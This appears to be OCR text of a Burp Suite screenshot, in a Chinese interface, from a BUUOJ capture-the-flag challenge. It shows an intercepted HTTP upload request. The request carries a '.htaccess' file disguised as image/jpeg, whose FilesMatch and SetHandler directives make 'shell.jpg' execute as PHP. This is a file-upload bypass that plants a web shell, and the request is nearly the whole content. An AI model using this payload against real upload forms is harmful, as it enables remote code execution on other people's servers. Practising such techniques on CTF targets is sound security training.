 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://097a166d-ca61-454b-bcb4-0a6f914f4c9c.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 097a166d-ca61-454b-bcb4-0a6f914f4c9c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168748986941537664872878802250
Content-Length: 434
Origin: http://097a166d-ca61-454b-bcb4-0a6f914f4c9c.node4.buuoj.cn:81
Connection: close
Referer: http://097a166d-ca61-454b-bcb4-0a6f914f4c9c.node4.buuoj.cn:81/
Cookie: PHPSESSID=57343da9e5d88daa49a4e214b5d01882
Upgrade-Insecure-Requests: 1
-----------------------------168748986941537664872878802250
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------168748986941537664872878802250
Content-Disposition: form-data; name="submit"
上传
-----------------------------168748986941537664872878802250--